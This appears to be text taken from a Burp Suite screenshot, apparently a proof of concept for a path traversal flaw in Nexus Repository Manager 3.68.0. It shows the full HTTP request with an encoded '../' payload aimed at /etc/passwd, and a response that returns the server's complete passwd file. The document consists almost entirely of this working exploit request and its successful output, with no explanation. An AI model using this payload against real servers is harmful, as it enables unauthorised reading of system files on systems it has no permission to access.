 Send
Cancel
Target: http://your-vps-ip:8081
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /%2F%2F%2F%2F%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
2 Host: your-vps-ip:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en
7 Connection: close
8
9
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 27 May 2024 10:03:46 GMT
4 Server: Nexus/3.68.0-04 (OSS)
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: DENY
7 X-XSS-Protection: 1; mode=block
8 Content-Type: application/octet-stream
9 Last-Modified: Tue, 07 May 2024 18:17:47 GMT
10 Cache-Control: max-age=2592000
11 Content-Length: 844
12
13 root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
26 dbus:x:81:81:System message bus:/:/sbin/nologin
27 systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
28 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
29 tss:x:59:59:Account used for TPM access:/dev/null:/sbin/nologin
30 nexus:x:200:200:Nexus Repository Manager user:/opt/sonatype/nexus:/bin/false
31
Inspector
Notes